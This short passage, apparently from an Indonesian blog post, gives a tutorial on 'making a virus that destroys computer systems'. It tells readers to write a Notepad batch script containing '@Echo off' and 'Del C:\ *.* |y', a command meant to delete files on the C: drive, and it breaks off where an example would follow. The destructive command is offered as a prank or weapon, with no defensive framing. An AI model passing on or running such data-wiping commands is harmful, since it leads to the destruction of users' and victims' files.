
simak pembahasan selengkapnya mengenai cara membuat
virus perusak sistem Komputer berikut ini.
Cara Membuat Virus Perusak
Sistem Komputer
Pertama kita buka terlebih dahulu aplikasi Notepad atau
software penulis script lainnya seperti Dreamweaver,
Notepad ++ dan masih banyak lagi yang lainnya.
Setelah itu kita tuliskan script virus “@Echo off”, enter untuk
ganti baris, lalu ketikkan “Del C:\ *.* |y” di notepad. Tanpa
tanda petik semua ya guys. Seperti ini contohnya: